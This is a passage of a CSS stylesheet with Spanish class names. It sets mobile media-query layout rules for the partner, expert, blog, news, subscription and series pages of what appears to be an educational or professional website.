	/**************************************estilos-detalle-partner.css**************************************/
	.textotitulo{
	    /*text-align: left;
    	margin-left: 4px;
    	top: 20px;*/
	}
	.cabeceraMovil{
		margin-top: 0px;
	}
	.imgcabecera-detalle-partner{
		margin-top: 0px;
	}
	.imgcabecera-uni{
		margin-top: -20px;
	}
	
	/*SLIDER*/
	.estilo-img-cursos{
		margin-top: -25px;
	} 
	.cambiar-tamaño{
	    font-size: 14px;
	    line-height: 15px;
	}
	.logoCabecera{
		left: 20px;
    	width: 260px;
	}
	.fondo{
		padding-bottom: 40px;
		padding-top: 35px;
	}
	
    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}
	/**************************************fin de: estilos-detalle-partner.css**************************************/	
}

@media (min-width : 320px) and (max-width : 374px) {
	
	/**************************************estilos-slider-post.css**************************************/
	.puntos-texto{
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		padding-right: 10px;
		padding-left: 15px;
		margin-bottom: 20px;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
		height: 36px;
		text-align: left;
	}
	
	.puntos-texto-protagonista{
		width: 100%;
	    padding-right: -15px;
	    display: -webkit-box;
	    -webkit-line-clamp: 1;
	    -webkit-box-orient: vertical;
	    overflow: hidden;
	    text-overflow: ellipsis;
	    text-align: left;
	}
	/**************************************fin de: estilos-slider-post.css**************************************/
}
@media (min-width : 320px) and (max-width : 375px) {
	
  	/**************************************estilos-detalle-partners.css**************************************/

    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}

 	/**************************************fin de:estilos-detalle-partners.css**************************************/
    
	/**************************************estilos-expertos.css**************************************/
	
	.lupa-experto {
	    /*cursor: pointer;
	    width: 15%;
	    margin-top: 36px;
	    margin-bottom: -34px;**/
	}	
	.margenesBusqueda {
    	/*right: 79px;**/
	}	
	
	.cajaBusquedaMigaja {
	    /*margin-top: -9px;**/
	}
	.padreGrid-expertos{
		margin-top: 0px;
	}
	.margenesMigajas{
	 display:none;
	}
	.mgen {
     margin-left: 0px; 
	}
	.ocultaMovil{
		display:none;
	}
	.cuadro-blanco {  
 	   	/*height: 78px;
    	margin-left: 0px;
    	margin-bottom: -30px;*/
	}
	#labelBuscar-expertos {
	    left: 53px;
    	top: -28px;
	}
	
	.textoBusquedaExperto{
	   /* padding-bottom: 22px ;
    	padding-left: 11px ;
    	padding-top: 22px ;
    	margin-left: 42px;
    	margin-top: -1px;
    	margin-bottom: -8px;
    	width: 229px;**/
	}
	.estilo-img{
		margin-top: -30px;

	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	/**************************************fin de: estilos-expertos.css**************************************/
	
	/**************************************fin de: estilos-noticias.css**************************************/
	
	.separacion-contenido {
    padding-left: 30px ;
    padding-right: 30px ;
	}
	
	.separacion-tablet-contenido {
    	margin-left: 0px !important;
    	padding-top: 13px;
	}
	
	/**************************************fin de: estilos-noticias.css**************************************/
}

@media(min-width : 375px)
and (max-width : 667px) {
	/************************************** estilos-expertos.css**************************************/ 
	.textoBusquedaExperto{
	    /*padding-bottom: 22px !important;
    	padding-left: 11px !important;
    	padding-top: 22px !important;
    	margin-left: 42px;
    	margin-top: -1px;
    	margin-bottom: -8px;
    	width: 250px;**/
	}
	/*SLIDER*/
	.estilo-img{
		margin-top: -30px;

	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	/**************************************fin de: estilos-expertos.css**************************************/ 
	/**************************************estilos-partners.css**************************************/
  	.margenMovil{
    	padding: 33px;
	}
	/*.cabecera-partner{
		margin-top: 0px;
		display: block;
	}*/
	.padreGrid1-partners{
		margin-top: 0px;
	}
	.top-general-partner {		
		padding: 0px;
	}
	.buscar-label-partners{
		margin-left: 40px;
	    margin-top: -65px;
        font-size: 18px;
	}
	.colocacion{
    	margin-left: 0px;
    	margin-top: 0px;
	}	
	/*.lupa-partner{
		position: relative;
		width: 12%;
		top: 0px;
    	margin-left: -15px;
	}
	.cuadro-filtro-buscar{
		padding-bottom: 25px;
	    padding-left: 11px;
	    padding-top: 25px;
	    margin-left: 5px;
	    margin-top: 25px;
	    width: 255px;
	}*/
	
	.gridManual {
		display: block;
		padding: 0px;
	}
	.containerPartners {
		background-color: transparent;
	}	
	
	/**************************************fin de: estilos-partners.css**************************************/
	
	/**************************************suscripcion.css**************************************/
	.separacion-top-sus{
	    margin-top: 0px;
	}
	.fondo-menu-sus{
		background-color: transparent; 
		height:50px
	}
	.tamaño-desple-suscripcion{
		background-color:#012837;
	}
	.posicion-buscador-suscripcion{
		margin-top: -12px;
    	margin-left: 0px;
    	top: -90px;
   		position: relative;
    	margin-bottom: -95px;
    	left: 25px;
	}
	.suscripcion-filtro-buscar{
		width: 85%;
	}
	.buscar-label-suscripcion{
	    margin-left: 23px;
    	top: 0px;
	}
	.lupa-suscripcion{
		position: relative;
		margin-left: -35px;
    	top: 40px;
	}
	
	.posiconar-cuadro-sus{
		right: 2px;
    	width: 18%;
	}
	.posicion-btn-suscriptores{
		padding-left: 100px;
		margin-top: 20px;
		z-index: 1;
	}
	.suscripcion-opciones-filtro{
		top: -15px;
    	left: 0px;
	}
	#filtros-especialidad-suscripcion{
		top: -28px;
		width: 100%;
		right: 0px;
	}
	.centrado-linea-sus{
		top: -23px;
		left: 14px;
		width: 105%;
		border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.centrado-linea-opciones-sus{
		top: -10px;
		left: 15px;
		width: 107%;
		border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 1px;
	}
	.filtro-opciones-menu-sus{
		display: none;
	    width: 108%;
    	left: -15px;
	}
	.boton-filtrar-suscripcion{
		min-height: 30px !important;
		max-height: 30px !important;
		margin-top: -20px;
		min-width: 215px;
		margin-left: 0px;
/* 		margin-left: -34px; */
		padding: 15px 48px 35px 48px !important;
	}
	.texto-resul-sus{
		font-size:36px;
	}
	.respuesta-sus strong{
		color:black;
	}
	.sep-flecha-fil-sus{
		margin-left: 167px;
	}
	#flecha-especialidad{
	    margin-left: 162px;
	}
	.posicion-sus{
	   	padding: 0px !important;
		color: #012837;
		font-weight: bolder;
		position: relative;
	    white-space: nowrap;
	    cursor: pointer;
	    left: 65px;
	    top: -25px;
	    width: 85%;
	}	
	.btn-mas-info-sus{
		padding: 15px;
	}
	/**************************************fin de: suscripcion.css**************************************/
	
	/**************************************estilos-expertos.css**************************************/
	.padreGrid-expertos{
		margin-top: 0px;
	}
	.margenesMigajas{
	 display:none;
	}
	.mgen {
     padding-left: 0px; 
	}
	.margenesBusqueda{
		/*right: 0px;
		top: -5px;**/
	}
	.ocultaMovil{
		display:none;
	}
	.lupa-experto{
		cursor: pointer;
    	/*width: 10%;
  	   	margin-top: 33px;
    	margin-bottom: -34px;**/
	}
	.cuadro-blanco {  
 	   	/*height: 78px;
    	margin-left: 0px;
    	margin-bottom: -30px;**/
	}
	#labelBuscar-expertos {
	    left: 53px;
    	top: -28px;
	}
	.cajaBusquedaMigaja{
		/*margin-top:0px;
		height: 60px;**/
	}
	
	.textoBusquedaExperto{
	    /*padding-bottom: 22px !important;
    	padding-left: 11px !important;
    	padding-top: 22px !important;
    	margin-left: 42px;
    	margin-top: -1px;
    	margin-bottom: -8px;
    	width: 265px;**/
	}
	/*SLIDER*/
	.estilo-img{
		margin-top: -30px;

	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	/**************************************fin de: estilos-expertos.css**************************************/
	
	/**************************************estilos-detalle-expertos.css**************************************/
	.margenesMigajas-detalle-experto{
		display: none;
	}
	.icono-usu{
		display: none;
	}
	.separacion-top-detalle-experto{
  		top: -25px;
	}
	.nombreExperto-detalle-experto{
		margin-left: 25px;
		font-size: 22px;
	}
	
	.nombreClinica-detalle-experto{
		margin-left: 25px;
		font-size: 21px;
	}
	.colorTexto-detalle-experto li p{
	    word-wrap: break-word;
		color: white;
	}
	.colorTexto-detalle-experto{
		color: #ffff;
		padding: 30px;
		
	    padding-top: 5px;
	}
	.imagen-movil{
	    margin-left: -14px;
	}
	.quitar-padd{
	    padding: 0;
    	padding-left: 17px;
	}
	.quitar-padding{
		padding: 0;
		top: 10px;
	}
	.img-movil{
		margin-left: 56px;
	    margin-top: 20px;
	}
	.posicionar{
	    padding-top: 30px;
        margin-left: 33px;
        font-size: 15px;
	}
	.iconos-movil{
		padding-bottom: 15px;
    	margin-top: -40px;
   	    margin-left: 241px;
	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	.estilo-img-cursos{
		margin-top: -25px;
	}
	.sinMargenes-detalle-experto{
		padding-bottom: 25px !important;
    	padding-top: 10px !important;
	}
	
    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}

	/**************************************fin de: estilos-detalle-expertos.css**************************************/
	
	/**************************************estilos-blog.css**************************************/
	#kdi-nav-menu-internas {
  		top: 128px;
	}
	.cabecera-blog{
		margin-top: 0px;
		display: block;
	}
	.blog-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0px;
        margin-top: -47px;
	}
 	.blog-filtros-wrapper-blog {
    	margin: 13% -2.6%;
	}
	.blog-filtro-buscar-blog{
		padding-bottom: 22px !important;
		padding-left: 11px !important;
		padding-top: 22px !important;
		margin-left: 25px;
		margin-top: 0px;
		width: 265px;
	}
	.separacion-lateral{
		margin-left: -87px;
		margin-top: -60px;
	}
	.cuadros-menu-blog{
		top: 35px;
	    left: 26px;
	}
	.img-anio{
		padding: 0px;
		top: 40px;
		right: 9px;
	}
	.texto-blog{
		top: 46px;
		left: 12px;
		width: 270px;
		z-index: 1;
	}
	.desple-blog{
	    margin-left: 160px;
	}
	.centrado-linea-blog{
		display: block;
	    top: 66px;
	    left: 45px;
        width: 83.7%;
        border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-lupa-blog{
		left: -6px;
		top: 43px;
	    width: 30px;
	}
	#labelBuscar-blog{
		right: -48px;
		top: -32px;
	}
	.numeros-fechas{
		margin-top: -15px;
	}
	.cuadro-fechas-blog{
	    top: 27px;
	    right: 0px;
	    background-color:#012837;
	}
	.fechas-check-blog{
		margin-top: 0px;
		top: 10px;
	    min-height: 90px; 		
	}
	.top-general-blog {
	    /*background-color: white;*/
		margin-top: 41px;
	}
	
	/*SLIDER*/
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 15px !important;
	}
	.texto-fecha-blog{
	    padding-left: 10px;
    	font-size: 14px !important;
    	margin-bottom: 0px;
    	margin-top: -10px;
	}
	/**************************************fin de: estilos-blog.css**************************************/
	
	/**************************************estilos-detalle-blog.css**************************************/
	.top-general-detalle-blog {
	    /*background-color: white;*/
		margin-top: 0px;
	}
	.sepa-titulo-blog{
    	margin-left: 0px;
	}
	.cabecera-detalle-blog{
		margin-top: 69px;
		display: block;
	}
	.cabecera-pc{
		display: none;
	}
	.margenesMigajas-detalle-blog{
		display: none;
	}
	.barra-detalle-blog{
    	display: none;
	}
	.titulo-tamanio{
		font-size: 20px !important;
	}
	.h2-blog{
		font-size: 22px;
		margin-bottom: 10px !important;
	}	
	.img-pie{
		display: block;
		margin-bottom: 0px;
	}
	.videoYoutubeNormal{
		width: 100%;
	}
	/**************************************fin de: estilos-detalle-blog.css**************************************/
	
	/**************************************estilos-noticias.css**************************************/
	.separacion-top-noticias{
		margin-top: 160px;
	}
	#kdi-nav-menu-internas-noticias {
  		top: 120px;
	}
	.cabecera-noticias{
		margin-top: -21px;
		display: block;
	}
	.margenesMigajas-noticias{
		display: none;
	}
 	.noticias-filtros-wrapper {
    	margin: 13% -2.6%;
	}
	.noticia-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0;
        top: 180px ;
    	margin-top: 5px ;
	}
	.noticias-filtro-buscar{
		padding-bottom: 22px ;
	    padding-top: 22px ;
	    margin-left: 44px ;	    
	    margin-top: 0px ;
        width: 258px ;
	}
	.separacion-lateral-noticias{
		margin-left: -87px ;
		margin-top: -60px ;
	}
	.cuadros-menu-noticias{
		top: 17px ;
	    left: 26px ;
	}
	.img-anio-noticias{
		padding: 0px ;
		top: 30px ;
		right: 2px ;
	}
	.texto-noticias{
		top: 40px;
		left: 12px;
	    width: 270px;
	}
	.desple-noticias{
	    margin-left: 179px;
	}
	.centrado-linea-noticias{
		display: block ;
	    top: 40px;
	    left: 45px ;
        width: 83% ;
        border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-lupa-noticia{
		left: 0px;
		top: 43px ;
		width: 23% ;
	}
	#labelBuscar-noticias{
		right: -55px ; 
		top: -38px ;
	}
	.numeros-fechas-noticias{
		margin-top: -15px ;
	}
	.cuadro-fechas-noticias{
	    top: 133px ;
	    right: 0px;
	    background-color:#012837;
	}
	.fechas-check-noticias{
		margin-top: 0px;
		top: 10px;	
		min-height: 60px;	
	}
	.top-general-noticias {
		margin-top: 0px;
	}
	.barra-noticias{
    	display: none;
	}
	.respositivo-titulo{
		font-family: 'Campton-medium' !important;
		font-weight: bolder !important;
	}
	.titulo-tamanio-noticias{
		font-size: 20px ;
	}
	.h2-noticias{
		font-size: 22px;
		margin-bottom: 10px ;
	}
	.div-noticias{
		word-wrap: break-word;
	}
	.esconder-flechas{
		display: none;
	}
	.cargar-mas{
		display: block;
	}
	.imgcargarmas{
		padding-left: 43%;
	}
	.img-pie-noticias{
		display: block;
		margin-bottom: -65px;
	}
	.videoYoutubeNormal{
		width: 100%;
	}
	
	.h3-noticias {
    font-size: 22px;
	}
	/**************************************fin de: estilos-noticias.css**************************************/
	
}

 @media (min-width: 384px) 
  and (max-width: 410px){
  	/**************************************estilos-blog.css**************************************/	
	.cuadro-fechas-blog{
	    top: 27px;
	    right: 0px;
	    background-color:#012837;
	   /* height: 125px;*/
	}
	/**************************************fin de: estilos-blog.css**************************************/
	
  	/**************************************estilos-noticias.css**************************************/
  	
  	
  	
	.img-lupa-noticia{
		left: 0px;
		top: 43px;
		width: 17%;
	}
	.noticias-filtro-buscar{
		padding-bottom: 22px ;
		padding-left: 11px ;
		padding-top: 22px ;
		margin-left: 43px;
		margin-top: 0px;
		width: 258px;
	}
	.centrado-linea-noticias{
		display: block;
		top: 43px;
		left: 45px;
		width: 86%;
		border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-anio-noticias{
		padding: 0px;
		top: 36px;
		right: 4px;
	}
	.texto-noticias{
		top: 42px;
		left: 12px;
		width: 260px;
	}
	.cuadro-fechas-noticias{
	    top: 30px;
	    right: 0px;
	    background-color:#012837;
	    height: fit-content;
	}
	.numeros-fechas-noticias{
		margin-top: -15px;
		top: 97px;
	}
	.fechas-check-noticias{
		margin-top: 0px;
		top: 10px;
	    min-height: 60px; 		
	}
	/**************************************fin de: estilos-noticias.css**************************************/
 }
 
 
 @media (min-width: 411px) 
  and (max-width: 411px){
  /**************************************estilos-partners.css**************************************/
	.textoDesc{
	  	margin-top: 43px;
	}
 	/*.cabecera-partner{
		margin-top: 0px;
		display: block;
	}*/
   	.padreGrid1-partners{
		margin-top: 0px;
	}
	.top-general-partner {		
		padding: 0px;
	}
	.buscar-label-partners{
		margin-left: 35px;
	    margin-top: -68px;
        font-size: 18px;
	}
	.colocacion{
    	margin-left: 0px;
    	margin-top: 0px;
	}	
	/*.lupa-partner{
		position: relative;
		width: 10%;
		top: 0px;
    	margin-left: -15px;
	}
	.cuadro-filtro-buscar{
       	padding-bottom: 25px;
	    padding-left: 11px;
	    padding-top: 25px;
	    margin-left: 2px;
	    margin-top: 20px;
	    width: 280px;
	}*/
	
	.gridManual {
		display: block;
		padding: 0px;
	}
	.containerPartners {
		background-color: transparent;
	} 
  	/**************************************fin de: estilos-partners.css**************************************/
  	
  	/**************************************suscripcion.css**************************************/
  	.fondo-menu-sus{
		background-color: transparent; 
		height:90px
	}
	.tamaño-desple-suscripcion{
		background-color:#012837;
	}
	.posicion-buscador-suscripcion{
		margin-top: -14px;
    	margin-left: 0px;
    	top: -90px;
   		position: relative;
    	margin-bottom: -95px;
    	left: 10px;
	}
	.suscripcion-filtro-buscar{
		width: 100%;
	}
	.buscar-label-suscripcion{
	    margin-left: 23px;
    	top: 0px;
	}
	.lupa-suscripcion{
		position: relative;
		margin-left: -35px;
    	top: 40px;
	}
	
	/*.posiconar-cuadro{
		right: 19px;
    	width: 17%;
	}*/
	.posiconar-cuadro-sus{
		right: 19px;
    	width: 17%;
	}
	.posicion-btn-suscriptores{
		padding-left: 116px;
		margin-top: 20px;
		z-index: 1;
	}
	.suscripcion-opciones-filtro{
		top: -15px;
    	left: -15px;
	}
	#filtros-especialidad-suscripcion{
		top: -26px;/*-23*/
		width: 100%;
		right: 0px;
	}
	.centrado-linea-sus{
		display: block;
		top: -23px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.centrado-linea-opciones-sus{
		top: -10px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 1px;
	}
	.filtro-opciones-menu-sus{
		display: none;		
    	width: 109%;
    	left: -15px;
	}
	.boton-filtrar-suscripcion{
		min-height: 30px !important;
		max-height: 30px !important;
		margin-top: -20px;
		min-width: 215px;
/* 		margin-left: -34px; */
margin-left: 0px;
		padding: 15px 48px 35px 48px !important;
	}
	.texto-resul-sus{
		font-size:36px;
	}
	.respuesta-sus strong{
		color:black;
	}
	.sep-flecha-fil-sus{
	    margin-left: 204px;
	}
	#flecha-especialidad{
	    margin-left: 199px;
	}
	.posicion-sus{
	   	padding: 0px !important;
		color: #012837;
		font-weight: bolder;
		position: relative;
	    white-space: nowrap;
	    cursor: pointer;
	    left: 50px;
	    top: -25px;
	    width: 85%;
	}
	.btn-mas-info-sus{
		padding: 15px;
	}
	/**************************************fin de: suscripcion.css**************************************/
	
	/**************************************estilos-expertos.css**************************************/
	.padreGrid-expertos{
		margin-top: 0px;
	}
	.margenesMigajas{
	 display:none;
	}
	.mgen {
     padding-left: 0px; 
	}
	.margenesBusqueda{
		/*right: 105px;**/
	}
	.ocultaMovil{
		display:none;
	}
	.lupa-experto{
		cursor: pointer;
    	/*width: 10%;
  	   	margin-top: 31px;
    	margin-bottom: -34px;**/
	}
	.cuadro-blanco {  
 	   	/*height: 78px;
    	margin-left: 0px;
    	margin-bottom: -30px;**/
	}
	#labelBuscar-expertos {
	    left: 53px;
    	top: -28px;
	}
	.cajaBusquedaMigaja{
		margin-top:0px;
		height: 60px;
	}
	
	.textoBusquedaExperto{
	    /*padding-bottom: 22px !important;
    	padding-left: 11px !important;
    	padding-top: 22px !important;
    	margin-left: 42px;
    	margin-top: -1px;
    	margin-bottom: -8px;
    	width: 285px;**/
	}
	/*SLIDER*/
	.estilo-img{
		margin-top: -30px;

	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	/**************************************fin de: estilos-expertos.css**************************************/
	
	/**************************************estilos-detalle-expertos.css**************************************/
	.margenesMigajas-detalle-experto{
		display: none;
	}
	.icono-usu{
		display: none;
	}
	.separacion-top-detalle-experto{
  		top: -25px;
	}
	.nombreExperto-detalle-experto{
		margin-left: 25px;
		font-size: 21px;
	}
	
	.nombreClinica-detalle-expertos{
		margin-left: 25px;
		font-size: 20px;
	}
	.colorTexto-detalle-experto li p{
	    word-wrap: break-word;
		color: white;
	}
	.colorTexto-detalle-experto{
		color: #ffff;
		padding: 30px;
	    padding-top: 5px;
	}
	.imagen-movil{
	    margin-left: -17px;
	}
	.quitar-padd{
	    padding: 0;
    	padding-left: 17px;
	}
	.quitar-padding{
		padding: 0;
		top: 10px;
	}
	.img-movil{
		margin-left: 56px;
	    margin-top: 20px;
	}
	.posicionar{
	    padding-top: 30px;
        margin-left: 33px;
        font-size: 15px;
	}
	.iconos-movil{
		padding-bottom: 15px;
    	margin-top: -40px;
   	   	margin-left: 268px;
	}
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 18px !important;
	}
	.estilo-img-cursos{
		margin-top: -25px;
	}
	.sinMargenes-detalle-experto{
		padding-bottom: 25px !important;
    	padding-top: 10px !important;
	}
	/**************************************fin de: estilos-detalle-expertos.css**************************************/
	
	/**************************************estilos-blog.css**************************************/
	#kdi-nav-menu-internas {
  		top: 128px;
	}
	.cabecera-blog{
		margin-top: 0px;
		display: block;
	}
	.blog-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0px;
        margin-top: -47px;
	}
 	.blog-filtros-wrapper-blog {
    	margin: 13% -2.6%;
	}
	.blog-filtro-buscar-blog{
		padding-bottom: 22px !important;
	    padding-left: 11px !important;
	    padding-top: 22px !important;
	    margin-left: 28px;	    
	    margin-top: 0px;
        width: 283px;
	}
	.separacion-lateral{
		margin-left: -87px;
		margin-top: -65px;
	}
	.cuadros-menu-blog{
		top: 33px;
	    left: 26px;
	}
	.img-anio{
		padding: 0px;
		top: 35px;
		right: 3px;
	}
	.texto-blog{
		top: 43px;
		left: 8px;
		width: 305px;
		z-index: 1;
	}
	.desple-blog{
	    margin-left: 188px;
	}
	
	.centrado-linea-blog {
    	display: block;
    	top: 60px;
    	left: 45px;
   		width: 83.7%;
    	border-bottom-style: solid;
    	border-color: #012837;
    	border-bottom-width: 2px;
	}
	.img-lupa-blog{
		left: -6px;
		top: 43px;
		width: 35px;
	}
	#labelBuscar-blog{
		right: -51px;
		top: -31px;
	}
	.numeros-fechas{
		margin-top: -15px;
	}
	.cuadro-fechas-blog{
	    top: 24px;
	    right: 0px;
	    background-color:#012837;
	}
	.fechas-check-blog{
		margin-top: 0px;
		top: 10px; 	
	    min-height: 90px;	
	}
	.top-general-blog {
	    /*background-color: white;*/
		margin-top: 41px;
	} 
	.cambiar-tamaño{
	    font-size: 14px !important;
	    line-height: 15px !important;
	}
	.texto-fecha-blog{
	    padding-left: 10px;
    	font-size: 14px !important;
    	margin-bottom: 0px;
    	margin-top: -10px;
	}
	/**************************************fin de: estilos-blog.css**************************************/
	
	/**************************************estilos-detalle-blog.css**************************************/
	.div-blog{
		padding-left: 0px;
		padding-right: 0px;
	}
	.sepa-titulo-blog{
    	margin-left: 0px;
	}
 	.top-general-detalle-blog {
	    /*background-color: white;*/
		margin-top: 0px;
	}
  	.cabecera-detalle-blog{
		margin-top: 69px;
		display: block;
	}
	.cabecera-pc{
		display: none;
	}
	.margenesMigajas-detalle-blog{
		display: none;
	}
	.barra-detalle-blog{
    	display: none;
	}
	.titulo-tamanio{
		font-size: 18px !important;
	}
	.h2-blog{
		font-size: 22px;
		margin-bottom: 10px !important;
	} 
	.img-pie{
		display: block;
		margin-bottom: 0px;
	} 
	.videoYoutubeNormal{
		width: 100%;
	}
	/**************************************fin de: estilos-detalle-blog.css**************************************/
	
	/**************************************estilos-noticias.css**************************************/
	.separacion-top-noticias{
		margin-top: 160px;
	}
	#kdi-nav-menu-internas-noticias {
  		top: 120px;
	}
	.cabecera-noticias{
		margin-top: -21px;
		display: block;
	}
	.margenesMigajas-noticias{
		display: none;
	}
 	.noticias-filtros-wrapper {
    	margin: 13% -2.6%;
	}
	.noticia-fil{ 
		background-color: transparent;
		width: 97%;
        margin-left: 0;
        top:  185px !important;
		margin-top: 5px;
	}
	.noticias-filtro-buscar{
		padding-bottom: 22px ;
	    padding-left: 10px ;
	    padding-top: 22px ;
	      margin-left: 39px ;	    
	    margin-top: 0px;
        width: 299px ;
	}
	.separacion-lateral-noticias{
		margin-left: -87px ;
		margin-top: -60px;
	}
	.cuadros-menu-noticias{
		top: 17px ;
	    left: 26px;
	}
	.img-anio-noticias{
		padding: 0px;
		top: 37px;
		right: 2px;
	}
	.texto-noticias{
		top: 45px;
		left: 12px;
	    width: 305px;
	}
	.desple-noticias{
	    margin-left: 197px ;
	}
	.centrado-linea-noticias{
		display: block;
	    top: 47px;
	    left: 45px;
          width: 88% ;
        border-bottom-style: solid;
		border-color:#012837;
		border-bottom-width: 2px;
	}
	.img-lupa-noticia{
		left: -10px ;
		top: 43px;
		width: 16%;
	}
	#labelBuscar-noticias{
		right: -52px;
		top: -38px;
	}
	.numeros-fechas-noticias{
		margin-top: -15px;
	}
	.cuadro-fechas-noticias{
	    top: 138px;
	    right: 0px;
	    background-color:#012837;
	}
	.fechas-check-noticias{
		margin-top: 0px;
		top: 10px; 	
	    min-height: 60px;	
	}
	.top-general-noticias {
		margin-top: 0px;
	}
	.barra-noticias{
    	display: none;
	}
	.respositivo-titulo{
		font-family: 'Campton-medium' !important;
		font-weight: bolder !important;
	}
	.titulo-tamanio-noticias{
		font-size: 18px ;
	}
	.h2-noticias{
		font-size: 22px;
		margin-bottom: 10px;
	}
	.div-noticias{
		word-wrap: break-word;
	}
	.esconder-flechas{
		display: none;
	}
	.cargar-mas{
		display: block;
	}
	.imgcargarmas{
		padding-left: 43%;
	}
	.img-pie-noticias{
		display: block;
		margin-bottom: -65px;
	}
	.videoYoutubeNormal{
		width: 100%;
	}
	
	.h3-noticias {
    font-size: 22px !important;
    margin-top: 1px !important;
    margin-bottom: 40px !important;
	}
	/**************************************fin de: estilos-noticias.css**************************************/

	/**************************************estilos-detalle-partners.css**************************************/  
    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}
 	/**************************************fin de:estilos-detalle-partners.css**************************************/
    	
}




@media only screen 
  and (min-device-width: 411px) 
  and (max-device-width: 411px)
  and (orientation: portrait) {
  	/**************************************estilos-detalle-partner.css**************************************/
	.logoCabecera{
		left: 45px;
    	width: 300px;
	}  
 	.fondo{
		padding-bottom: 50px;
		padding-top: 45px;
	}  
    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}
	/**************************************fin de: estilos-detalle-partner.css**************************************/
	
}
 
 
 
 
 
 @media (max-width : 414px){
	/**************************************estilos-expertos.css**************************************/
	#detalle01-container{
	 	background-color: #F2F2f2;
	}
	.margendeversionMovil {
    	margin-top: -46px;
	}
	.margenesBusqueda {
    	/*right: 79px;**/
    	justify-content: center;
	}
	.cuadro-blanco {
    	height: auto;
    	margin-top: 5px;
    	/*margin-bottom: -25px;*/
	}
	.sinPadding {
    	margin-bottom: 0px;
	}
	/**************************************fin de: estilos-expertos.css**************************************/
	
	/**************************************estilos-detalle-series.css**************************************/
	#divImgSerieMovil{
  		display: block !important;
      	background-size: cover;
    	height: 213px;
   	 	width: 100%;
 	}
 	#divImgSerie{
  		display: none;
 	}
 	.top-general-detalle-series{
		margin-top:50px;
	}
	#divTopSeries{
	    margin-left: 0px !important;
	    padding-top: 5%;
	    padding-bottom: 15%;
	    font-size: 16px;
	    padding-left: 16px !important;
	    width: 75%;
	}
	#divMigasSeries{
	    display: none;
	}	
	#h4Series{
	    font-size: 16px;
	    margin-bottom: 0px;
	}
	#divNombreSerie{
	    margin: 0;
	    padding: 0;
	}
	#wrapDivNombreSerie{
	    padding-left: 0px;
	}
	.nombreExperto-detalle-series{
	    font-size: 16px;
	}
	#divImgRelojSerie{
	    display: block !important;
	}
	#pDuracionSerie{
	    display: none;
	}
	#rowSeriesArriba{
	    display: flex;
        padding-left: 15px;
	}
	#pPostDuracionSerie{
	    margin-top: 2.5vh;
	    margin-left: 0;
	}
	#divSeriesWeb{
	    display: none;
	}
	#divTotalMasterclassSerie{
	    display: flex !important;
	}
	#divDuracionMovil{
	    display: block !important;
	}
	#divNombreSerie{
	    margin-bottom: 10%;
	}
	#divTabbySeries{
	    color: white;
	    background-color: #012837;
	}
	#divPestanaSeries{
	    display: none;
	}
	#seriesTopWrap{
	    display: block !important;
	}
	/**************************************fin de: estilos-detalle-series.css**************************************/
	
	/**************************************estilos-detalle-partners.css**************************************/
    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
   	 	margin-top: 0px;
	}
	.tituloRaya{
	    margin-top: 20px;
	}
 	/**************************************fin de:estilos-detalle-partners.css**************************************/
 	
 	/**************************************estilos-partners.css**************************************/
 	.no-padding-movil{
 		padding-left: 0px !important;
    	padding-right: 0px !important;
 	}
 	.lupa-partner{
 		padding: 0% !important;
 	}
 	.colocacion {
   		display: flex;
   		align-items: center;
   		justify-content: center;		
	}
	.busqueda-partner{
	   	margin-top: 2rem;
	}
	.cuadro-filtro-buscar {
	    /*margin-left: 0px;**/
	}
	.gridManual{      
  		margin-bottom: 60px;
	}
    /**************************************fin de:estilos-partners.css**************************************/
}
 
 
 
 @media (min-width : 414px)
and (max-width : 736px) {
	
	/**************************************estilos-detalle-partners.css**************************************/
    .content-element-slider {
    	min-height: 130px;
    	max-height: 130px;
    	margin-top: 0px;
	}
 	/**************************************fin de:estilos-detalle-partners.css**************************************/
    
	/**************************************suscripcion.css**************************************/
	.separacion-top-sus{
	    margin-top: 140px;
	}
	.fondo-menu-sus{
		background-color: transparent; 
		height:90px
	}
	.tamaño-desple-suscripcion{
		background-color:#012837;
	}
	.posicion-buscador-suscripcion{
		margin-top: 14px;
    	margin-left: 0px;
    	top: -87px;
   		position: relative;
    	margin-bottom: -95px;
    	left: 30px;
	}
	.suscripcion-filtro-buscar{
		width: 98%;
	}
	.buscar-label-suscripcion{
	    margin-left: 23px;
    	top: 0px;
	}
	.lupa-suscripcion{
		position: relative;
		margin-left: -35px;
    	top: 38px;
	}
	
	.posiconar-cuadro-sus{
		right: 1px;
    	width: 17%;
	}
	.posicion-btn-suscriptores{
		padding-left: 115px;
		margin-top: 20px;
		z-index: 1;
	}
	.suscripcion-opciones-filtro{
		top: -15px;
    	left: 4px;
	}
	#filtros-especialidad-suscripcion{
		top: -25px;
		width: 100%;
		right: 0px;
	}
